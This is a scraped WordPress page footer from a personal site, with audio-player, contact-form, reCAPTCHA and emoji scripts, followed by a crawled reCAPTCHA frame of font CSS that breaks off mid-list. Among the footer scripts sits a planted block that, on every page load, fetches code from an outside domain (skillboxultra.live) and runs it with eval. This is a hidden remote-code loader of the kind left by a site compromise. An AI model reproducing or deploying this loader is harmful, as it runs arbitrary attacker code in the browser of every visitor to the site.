        <div class="footer_bottom" >
                        <div class="">
                <p style="text-align: center; color: #ffffff !important; padding-bottom: 40px;">&copy; Tom Doughty 2011. All Rights Reserved<br />
                    </p>
            </div>
        </div>
    </div>
    <!--footer_wrapper-end-->
</div>
<!--footer_bg-end-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/tomdoughty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://www.tomdoughty.com/blog/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768867200&amp;ver=6.0.8" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tomdoughty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leyn1YmAAAAABmSSWB5pqdJVgeR6TkXEFQDg-g6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Leyn1YmAAAAABmSSWB5pqdJVgeR6TkXEFQDg-g6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tomdoughty.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=0272a2aaa1c705e761efaccfd6444744"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tomdoughty.com/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lte IE 6]><script src="scripts/ie6/warning.js"></script><script>window.onload=function(){e("scripts/ie6/")}</script><![endif]-->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leyn1YmAAAAABmSSWB5pqdJVgeR6TkXEFQDg-g6&co=aHR0cHM6Ly93d3cudG9tZG91Z2h0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ib4wx9ejn8xu
body_size: 48570
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 